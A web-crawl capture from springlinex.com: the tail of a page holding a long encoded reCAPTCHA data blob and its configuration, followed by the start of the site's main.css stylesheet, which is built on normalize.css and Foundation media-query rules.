Ofw63DmEnDmMOBbgI1wq/DhQwpTcOSJ17CqsKEw4U+wq8VwpXDnUITw67Dp8Oyw4PDsnIwwprDj8OFWldBwonDo8OMf8OHwpVHVxNKw70Ow6PDnVdYw5TCt3IGJyXDpS3DmnjDp8KNW8Opw4YXKj3CtR7CrwrCljHCvgUzwqtOwqhAw5/CgBPDpTjCrMOKfnTCi2zDqMK2J8KiAQtSJU3Di2gSwq7CvsK9w4HCrcOuwqLDiw/CvWrDgF7CkTvDq8KOAMOBwrEOw6A6RH0kw7PCjmlKwrs1Pgk/w5VJHsOWIVHDvQ1Ww7gsesKmNsKtwrQ6w5fDr8OuJ8O7L8OFIHo1w7PCl8KERlplB8Kewqs+w7/DoSDCtGzDscKawr4DegYLaHUqwqtDw5whw4how7xOK2YNPmHCqgsnwp1gwol0w6fCksOZw67DtyXChsKkMBLDjirCisKxwqw7wqxJSWHCtcK/[base64]/Dl2hwwq5kTcOiw4XCmMO0LSUiw5XCvcOkc8OPSk4lw4cydMOdwrRLAMKtK8KcwrAXw7/Ci34ZK8KYO8K4LF7DsMOJfcO4w4fCrigzbHVIKBoqHCsfw7jDiQUuaMOvw6nDmcOPw5HDjsOpY8OKwq3DhMOAw73DsSJOdsOzaSnDh8O7w4oIw77DmMOmOcKgTRvDngPCsjJxw7/Cq8KWw7lHG1Q9GsOhN07CucOQwo3DlFl3W8OmQH/DnF5jw4vCisKaYzzDtXEfw67CkADCvAAPJUHCpDgBOh8nHcKLw6HDnhjDmcKyCmQKwopjwoXCpWkTG8OHFiXDuSc1w5/CvnE0fcOTw4PCvQxVbhnCnsKwdW4jUgXCoGRqwrt7w7cpOHFcw7tjDMOEccKtFykDAnl+w5TDoMKBVGvDgAQcTQzCiXdiZ8KAM8KDw4JEZFROw6BTw4fCnx7CosK6wqJUbnvDjsKgUmzCpS0ew4Z6MCJzTAp8wrXClMOfw6fDmcKfw4rDtwbCv3J7RsO8woFIFsKJOH/Dokd/wr7Dq8KhwpnCg8KTw7rDtH3CvTnDm8O+wp0Rw7/CkMOfQkRpM8KYwp/Duy/DpCTClkPCusKUGTp4NnsGXH1Mw5Yfw6Z2w7rCncKXwog0w6zDin/DllvDkRoePcKYKgd5A8KGM8Kjwq3DtcKVflVNwqTDvsKdwpYYw7HDu8KdEm3CpcKUNSfCmGY/wocQRMKqSGlMw6cTwpgKwq/DkW/[base64]/DiAPDoQshfWJdwrtHwrPDicOPwoYrwqvCrhTCtcKmcsOlw7bDncOXXxPDmQDDo8OywqkWbRACw78hwqEuw6bCkHrDgiwYKcOCWR1TwqXCrRrCssOMA8KFIsO2NsK8w7jDjcK+w4J/NxUpw5fDssOMw63DlMK5w4gzeMKcecO5w7J2wq/DtFPCmsK9w6vCrlDCt1NTdyfDncKJw7Yjw6PDhVzCiMO/JMKQK8KGw47Dl8OPw6ZhwoLCnDzCmcKlw57CsTPCusK9JcK/NMOOTUvCosKARcOvC3xVw7BYwqDDvw7DtsO2wqoTwpkqWFtMw43DnMOrw4nDlsO/wqbDusKlwrNmwo0UIMOTa8OLwq3CosKJw43DmsKTwqwsw77DhyFfZmkjTcOpw78Xw5XCsmvDnQfDpMObwrXDqhrCvsKYwr5Xw5jCgXDDqz43wqRTBcKVfsKbfXnDj8KuwqY3KsKlTVMSMcKfwrJGw47CjnzDj8ORw70CBAg+w68UYEBtw6h3UsOyf23DrMKLS0/Cg8OQO8KMJV/CmBLCtMOnw5bCnMKRAwxew6J6wptJDVteO8OjVMKoworCn8OcGWjDicOrwpwFwoFzw6YEwpzCq8KjQsOQw6LDr1XDgXXCvcOuOMKsE2gPw6TDtcKRw5XCgAlaw6zCgMKVw6orM8OBE8OuBMO9WQFOZcOuw6nCqlcITsOAeXUZGgbCoWrDk8KDDWw8w6/Dridjw6dAKDTDhA5wwr/DjyvCnXM8Sm5Cwq/CuWxcbsKrwroHwrbDnBgJw43DmRI0TMOnRMK5NcObJsO4MGrDgixtw5fCvH7DoANrAcK/[base64]/CoMO+w6gQwrtDwop9w53CvgPDqTTCqWTCmyzDgMKOTcO5wqHDt8OjwoXDpcO3w4jDv3Q1A8OWcVDDmiA/woXCumN4wqY/NXzCqDXCsXXCvsOmTcOMF8OPc8O6bxIHAGoQwpF9FcKFw67CpGEOw7kpw6TDocK/S8K2w5lRw43DvRLCvTwGKxvDj1LCjhYxw61Xw6dXSUXCrcO9w4zCvcKfw4kLw77CosO7w4x9wpotZsO/L8OiN8KjNMOww6fCvcOpw5TDlcOME0EhJhJ9wrLDp8K1C07Cu2NrEcOaAsO0w7vCi8KkGcOMQMKvwrbCosOFwq/DscKWFh5NwrtOwqYZa8OmXsOfP8Oqw4ZracK1AXPDv1XDgsKPwpkyf2bCtTDCtsKQQMO+dcO1ScK5w75TGMK1Vj4ldibDqnjDlMKcw6llMkPDgzZxayVqY0sSIcOsworCssO5XMOLG0o/MxbCq8OFR8OaLsKmwrMld8O8wq9jMcKHw4Usbg4LDSsPUmkScMOTC0fCmUfCpyQAw4Jgw4LCqMOtOBEWw7hIOMKqwqDClsOFw5fCpsOPwqrDoMObLcKuwoIUwpHDtULDv8KDRcOuc8OdQCjDuUNiw4EyUcKfwp/DtlYAwoA6TsKtBxPDuMOlw4t1woTCqlUpw4bCkVxnw4vDjzkMwoc9w6FjJnHClMOPLsOzw6wYwoHCsMKow77CrjbDiMKpecOcw6bDsMKUBcOjwobCrDTDjcOqDwTDgGICJ8ONwrLDuMO8Hg5VwrlGwrF0RWIHQ8KSw4bDhMKaw6/Cq03ClMKCw7FdNi7Cu8K4ZMKYwobCuygXwqbChsOwwoUIIcOowopSKMKBO3vCgsOnOTfDik/ClhzDqyPDicOHw5QXwq/CtQhgCiRRw77Dmn/CiDV9HWEHC8O0fsKDQ1DDmcOrEmgTfRHDtGPDi8Opw6gFwrTDncO/wpcrw6Mrw4rCrRnDrMKoHUfCjHHCj2dUw6nDhsKBw6lBQsK8w4DCq3QQw53CpsKiwrEUw5PCgUV2DsOmGj3DucKOY8Oww684w4A7EVzDusOACS3CtCViw7YoCcOHwoHDvy/Co8Kewphzw73CqEE/wpwmw63DshLDjkbDrMKsw6LCqTjCtMKRwoTCicOtw58Ew4nDhBdVXW4UwqdVQ8KjP8KJEMO1w6dgdS/Cvk3DiDDDsMKvKnDCtsOnwoTCkH4DwrjCh8O6RDDCmn4UQMKPfRrDqkgTFnVZJcO5EEQ7GRXDiEzDiUrDv8KNwqDDvMO5YsObBnvDs8KPY0lNP8Kew5V2AxjDtmAePcKPw6XCrsOMbsOYwqbCjn3DpsO3w4BJw5TDoS7Cl8Kqw4x8wpNSworDncOiQMKVw4J/w7TDinLDlUFVw6zDu17CiTnDo8KCF8OOPcKuI3xfw7pKwoMVwpHDviFEdi4Fwop0DMKdfHkiwoPCmHsBRjbCrsKyQMOOwpNdw5zCgsOyacO3w4jDrMOQQA/DhcKqQsOCw7rDrFhKwog4w7LDpsKsanYBwoDDvxUlw5rDoWDCi309Ey7DvcKVw5bCqmpgw7jDgMOKGUsfwrHDjgIyw6/Cp0UlwqLCgsK0VcOCw4Fqw6EBZ8OZBk7DvMKCScOfXgzDmiBOKUwqI2rDmRF7AHbDoMOIPXkXw6NswoQhAFcyPMOrwpnCqFfCr8KhYRrDvMKjJmwewp5IwrBKDsK4dcOdw60ewoPDqsOew5YbwpVFwrAqKx/DrXDDpcKGKlVHwqDCljDCjMKxwrk9CcO3w6zCmX4DesK3PX3CqcObdcOyw6A/w7VVw651w44uBcKCcX4NwoFSw6/[base64]/DpEplw55zPEJQw4sdV17DoHnCvg/DkcOxw7bCggEcCX/CqVQbw4bCncKcSCR+R07CujcyL8KGwqjCrmzCkSzChMOVwrHDoBHCtEHCkcOowoTDpMKJRcO7wpVbIXcLWm/[base64]/Dn8OGwp06K27DlMKVCGvCuV4rwqhqwqjCncKIRcK0w45dw7TCqgBjLMO4w4rDhG/DgV7DjsKmw5dTwptFB3YTwo3Dh8K7w7vCqDJSw7nDucKKw61qAEVNwp7DqwLCowl3wrzDtyfDrjNDw6TDnhjCq09Tw4bCrRPDpsOvFsOfc8KUwo7CvTPClMORFsOUd1Ztw6zDsmLCrcKvwq/CnMKhYcOXwpPDj3hZU8K/w4zDocOFdcO2w73CscOnIsKKwrtUw6dmcBgWW8O3MsKpwp9pwqMlwp5sYXZTHk7DrzLDnMO6wqwfw6dUwoDDjDt1fnfCkUR1YsOAB1Y3UsK4ZMKiwp/Ct8OTwqfDs3MiZ8ODwq7DkMKwVBnCpGUVwrrCpcKLAMKQHxMcw6bDq3wMcA5aw4YJwqtdA8O+EsKsIBbDqsOeYE7Dg8O4EFDDpMKXJzhXRRIMIsORwrgIFypVwo5EVyXCrVlycS9sDkwvfxDDkcO0wp/Dm8ODQsO3K23CmAfCi8KjW8KUwpjDvSAIcwkNw47CmMOKXDXCh8K9wplJVcOMw4gfwpHCiiTCoMOKXy1UHik8HcK3RX0Nw4rChgbDqGzCmjbCqsK2w43DiXhKWCIfwrnDilR/[base64]/DocOqVBrDtFfDlnIgwoIZwp/[base64]/[base64]/DhmgowoZswqRbNQUHIMOlwo88OT7CkEvDjUERw5N+DDTCm8OPelXDg8KVLUHCvcKIwrN1EXJ8bToLWhrCjsOEw6jCvQLCkMOpTsOnwow6wp0Af8O6wqxDwqjCtsKoHMKpw5RjwpBmP8K6MsOEw4gqMcK4G8OmwrF3wp4pcw1oXVUEe8KKw4nDvzHCqnAUVmbDp8Ktwr/DpMOUwoDDv8KiLwcnw68yWMOBVXTDo8KDwpoTwp3CuMO4LsO5wo/Cs3A+wrvCs8Kzw6hmJU9swovDuMKfSAZmZ3nDnMORw4/[base64]/ecK6CsOCw6wGdAfCtlMbR8K7UjnDvcO/FsOtwqoGFsK6w5rDpRo0wqgCw6BAdsKMJxLCisOsIcKPwofDvcO2wrwyaEvCvmnCrS4Nw4RQw7fCh8KNOHPDtcOmbHvDsMKAGcKuYy/DjQF5w7xjwojCjgYgL8KHODYuwrs/[base64]/CgjnDrhPDi3XCmcOuwr/DmMOqPMOyB8KhwpNEYixYYMKlwo/CusOracKgcHQjdcOzw6Vdwq/DtWZHw53DrMO+wrBzwq52w4HCoAjCnEPDv2HCgMK/[base64]/HMKfwpnDj8KZTT8FJUwMw7TDvBUPwrDChMONwojCocOWNQbDnl5ifFdCw5bDisK0fytuwrDCuMOXe0kBfMKzMg9aw5UkwoZrP8O9w45twoLCkjjDnsO5K8OXKnokBgcBIcOsw5YxVsO4wrQowpEqQ2tkwofDik1iwpLDj2jDjsKGWcKlwrlvf8KwH8OwfMOzwq/ChHNPw5LCicOJw7YNw5jDicOfw4bCgGTCr8OUwrcjERXDosOuUSB/N8KOw40bw7kJCVdlw44Rw6FQZAzCmAU9YMOOMMOxX8Oew58Sw5QOwozDnWZwfVDDsUNMwrByFARuMMKaw4jDmioZOg7CjGnChcO2OcOAw6/DgMK+ZAQJSQlYXzXDiE/[base64]/eMOGw64qw4xlw4vCinPDjcKFXMOJXlMTwqAFwpU4RV9AwrJZw5bCvwISw7F4csKIwrfDlMOhwopnRMK9VwYQw5wbVcOUwpDDqwLDtD46bB8awrwpwqnCusKuw63DmMOOw6LDicKVJ8OOw6PDsgEGFsKKEsKmwqF0wpXCv8OmRxvDicO/GVbCrcO9UMKzDTxBwr7ChwzDpA/[base64]/DigbCvcOCX8OIM8K3woTDmsOFcMOcw7hYXMOvCkPCqREMw40iXMOLXcKqUGUyw44xEsK3O3/DiMKPJxTDosKMCMKvUWjDn1dWNnrCvQLCjGkbIcOuekVaw5zDjTjCvsOlwrEKwqZtwpfCm8Obw4hBZk3Dp8OVwpnDkm3DjsKmS8KBw6/DtRXCuW7DqsOGw47DmClVA8KGIjbCowDDksKuw7HDoB8wchfCk03DucK6A8Kkw6XCoRTCrjDDhR1vw7LDqMK6C1rDmCQqOU7Dn8OJRsO2LU3CsmLDscK8Z8OzAMOew43CrWsKw4HCtcKxDQdnw7vCpwHCpVt/w7AUwrTDn0wtYCjCmGvChywNd3rDnRHCkUzCjHjChwMiIVtedEPCihpZQTkdw4dVNsKafHBaWnnDtR5TwoNlAMOlT8OdAm1ONsKdwofClFAzbcK9D8OFdsOHw6c6w7pew7bCn2AfwpljwpTDkArCisO3ImTCgxIbw7/[base64]/CscOxw5LDh0tlwrDCriMJLSDClMKxw5Y/Dx5FDHXCq1vCtGp0wrF6wqTDsn4twoLDsSzDtn3DlcKZSALCq0DDvEg0cC7Dt8KlSU1XwqLDjVTDijDCpVBnw5/DoMObwq7CgQt5w61zYMOINcKzw6nChsOuSMKHR8OWwqjDpcK+KMOEGMOKBcKxwo7CiMKPw5sDwozDoRIiw65mwrUjw6U4w43DsTfDoDnDosO5wrbCuEsKwrTDusOcH29twqXDm2fDjQvCgX3CtkAQwooswq5fwq4nMHg1KCdbfcOVAMOfw5oAw4/ClA92cwt8w6rCsMOGacOCWH9Zwr3DlcKswoDDvcOJwoJ3w6rDn8OUesKYw5jCssK9cFAfwpnCjGjCiWDCgUvCpwDCsn7CunBBfVkBwoJhwrTDrQhGwrTCpMOqwrTDu8Ohw70/[base64]/[base64]/CggoLw6I8wpHDrTx5HMO8RlfDn8KKwoNxWwV+L8K9wr4Fw53Cp8OKwqY1wr3Dpyo5w4RyN8O5dMO0wpRCw4bDhMKdwqLCtEAfPzfDuQtqFcOCw6/DuG4tNcOpEMKzwqXDn35WM1vClsK7BDzCrAEhI8Okw6HDhcKSQ2zDuCfCtcKlNcK3JUrDp8OJG8OdwpnDhDZjwpzChsO4XcKgYcOhwqDCnzZ7WwXDtyXDuU5sw4sJworCscK6GcOSQMKyw5wXF2pww7LCs8K8w4bDpMK4wqQlKEZ3CMOWNcOOwplafyFWwoNcw7/DscOqw5Euwp7DhhN8wr3Dvl4Jw7PCpMOsKTzCjMOSwrJMwqLDpD7CiCfDjsKlw7IUwpvCqmzCjsOXw5ZXDMOrSSrDssKtw7N8PsK0acKuwqFEw44oV8OwwrJGwoIwCA/DtzxNwqdtcTzChwhQHSzChDDCsFsLwpMnw4PDmmFsB8OvRsKRGgDChMOFwoHCr21hwqPDu8OpLsOxDsOEWkAMwo3Dm8KfAcO9w4c9wqYbwp3DoDvCqm0FeFMcUcOqw7E8EMOFwrbCoMKcw7IcaXFSwpvDlxXCk8O8bh9/Q2PCnzXCiS4HZV5UwrnDuDt8bsORTsKbJDPCtcO+w4zDvhnDksOMIXLDpMKHw75Uw5oSPDN8WHTDl8KuMMOPKm14OMOGw4hlwrjDqSrDsXk8wpvCuMOIG8O0EHrDiDR8w5MBwrnDgsKQYWHCqWRKUMO/wqvCpcOXRMKtw6HCpnjDhSo5acKbcwV7ccKqU8KDw40cw7sGw4DCl8KJw5DDh0Uqw63DgXB9fMK7wr8oDsKKB2wVUMOww7rDgcOTw5PCmS3Dg8KrwpvDoQPDvgzCtELDicK0H1jDlhPCkQnDqCtgwrNWwoBUwqHDih9JwqXCmVlLw6/[base64]/w5J5wr3DoS7DocK0EV/Dv8Kxw6Nuw4MxHsOtwrTCv2d7BMKSwrd2f3nCtlRTw4HDoCTDhcKEG8KqLsKvMcO7w4UCwq7CqsOoLsOwwo7CscOJTWI8wpg+wqjDtsORU8KpwpNnwoDDuMKrwrs4XVDCk8KNWcODFcOqNlJcw6JXTVgTwo/DtMKVwo52XsKdKsOuCMKNwpbDtVrChCM5w7bCrMO0w43Dn3vCnHUpw5Q1SkzCuihoaMOew40Ww4vDksKRfQQgW8OoIcOMw4nDhcKUw4fDssOvdiHCg8O/YsK2wrfDqBLCpsO1CVVawptPwr3Dp8Klw4I8A8KrNGrDisKmw6rDs1vDhsOsdMOPwq5UCBs3LCV2MSVSwrbDjcKpZlRtw5zDiD4fwpxXbMKww4rCrsKsw5HCrmg5fgItSjNdPHlQw7zDtiIXQ8Kpw7AQw5DDhj8jZMO6JMOPVcKEwq/[base64]/[base64]/CucOGQsKlw5s1TcOnw4sCYmHDsUzDiMORwpR2X8Ksw44dKSxnw74hXMOWNMOow4otc8K9Gz5SwojCv8KCw6dsw5DDvMOpH3PCpjPCvEsMeMKAw7cew7DDr38VYF8cO0wzwoUHBkJkIcO6Cm4SFF/[base64]/CksKLM8Kfw4wPw4fDiiQLPhvDj8K1BUpxNcKeB39uHBXDhinDk8OCw5HDhVUNGxMkKGDCusKcR8OqSmgvwo0sN8OGw5FMAsO7FcOAwptFMnZ7woLCgcOJRDXCqcKhw5JxwpTDnMK0w7/DjX/DuMOhwqQYMsKnd3nCs8O9w6DDqD5xDsOnw5h9wr/[base64]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[base64]/wrg3AMOWwoo1w5x2UiHDhsO6w5lmw51mL8OXw4XDuBIUwr/DnlfCkDx3FDQww4YsQ8K+HsKaw5kEw70KAcK8w67CgmDCh2PCl8Kswp3CjsOBVlnDvXfCrXkuwoAHw4Vhbgo6wovDusK6In1YLMO7w7ZfbWE6wrRkGzvCk3JOfMO/wpEswp15OcOiUMKddAY/w7TCuQdbJQomDMOgw7ZAecKVw5rDpUYdwp7DkcO5w6lqw5Q9wqfCisKlwpPCn8OGFDDDhsKUwol0wphXwrFMwrQse8OLYMOiw4oOw7kdOzDCuWDCq8KEW8OxaTckwqcRfMKrTBvCqBxVXsKjBcKuSMKTS8Kvw53DkMOnw7rDlcKEeMOSa8O5wpPCqUI6wo/Dky/CtsOvTEnDnWIEMMO2d8OGwovDugoCesKdDsOawpRsTcO+Vz42XSPCqR0IwprCv8Kdw6plwo8AO1p4BTHCh2vDssKQw40ddTJ2wqfDow7Dj15faxADVsOOwolsJwlvIMOqwrDDncO/d8Krw712MBsFKcORwqQlBMKdw5nDicOeJMOjKmpcwojDiHnDpsOJIyrCgsOKUksRwrvCil3CuEDCsHs5wrlFwrgow5dTwqTCrgzCli3Dry4Cw7Miw7lXw5bDpsK+wr/Cm8OkSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.springlinex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ptdIiyuUHW4YXe0Lxd0PSXtK1mIysEdl4IEBqXr53s\\u003d\x22,1,0,null,1,1768987809396,0,0,[227],null,[117,68],\x22RC-aLr4YXGV4ZUL7Q\x22,null,null,null,null,null,\x220dAFcWeA5r6s0KcMkrpXUU-7wKFkygwiW-U9fx_vF_Dkn4-mzHlHg2QiIEwPMQYfeJb0lKQ7RCj58ckTgE-pu7Cvp2twSLbUzqgg\x22,1769070609132]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.springlinex.com/css/main.css
body_size: 91444
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

